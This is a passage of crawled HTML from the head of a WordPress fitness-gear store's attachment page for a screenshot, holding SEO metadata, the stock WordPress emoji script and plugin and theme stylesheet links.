

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/
body_size: 23983
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ucgym.com/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_favicon.jpg">
				<link rel="apple-touch-icon-precomposed" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_mobile.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_72.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_logo_114.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_144.jpg">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://ucgym.com/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://ucgym.com/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Screen Shot 2014-02-20 at 14.57.50 - UC Gym</title>
	<link rel="canonical" href="https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Screen Shot 2014-02-20 at 14.57.50 - UC Gym" />
	<meta property="og:url" content="https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/" />
	<meta property="og:site_name" content="UC Gym" />
	<meta property="og:image" content="https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1198" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/","url":"https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/","name":"Screen Shot 2014-02-20 at 14.57.50 - UC Gym","isPartOf":{"@id":"https://ucgym.com/#website"},"primaryImageOfPage":{"@id":"https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/#primaryimage"},"image":{"@id":"https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/#primaryimage"},"thumbnailUrl":"https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50.png","datePublished":"2014-02-20T12:59:49+00:00","breadcrumb":{"@id":"https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/#primaryimage","url":"https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50.png","contentUrl":"https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-02-20-at-14.57.50.png","width":1920,"height":1198},{"@type":"BreadcrumbList","@id":"https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ucgym.com/"},{"@type":"ListItem","position":2,"name":"Interesting Photos","item":"https://ucgym.com/interesting-photos/"},{"@type":"ListItem","position":3,"name":"Screen Shot 2014-02-20 at 14.57.50"}]},{"@type":"WebSite","@id":"https://ucgym.com/#website","url":"https://ucgym.com/","name":"UC Gym","description":"Workout Gloves &amp; Fitness Gear","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ucgym.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Feed" href="https://ucgym.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Comments Feed" href="https://ucgym.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Screen Shot 2014-02-20 at 14.57.50 Comments Feed" href="https://ucgym.com/interesting-photos/screen-shot-2014-02-20-at-14-57-50/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ucgym.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pw-gift-layout-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/layout/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-slider-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/bx-slider/jquery.bxslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-grid-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/grid/grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flipclock-master-cssss-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/countdown/jquery.countdown.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-lightbox-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/lightbox/lightcase.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ucgym.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ucgym.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpurp_style_minified-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public-forced.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/font-awesome/css/font-awesome.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style3-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/app.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/fontello.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ucgym.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://ucgym.com/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://ucgym.com/wp-content/uploads/custom_styles/dynamic.css?ver=4.3.4.1753419914' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/plugins.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://ucgym.com/wp-content/themes/kleo-child/style.css?ver=4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
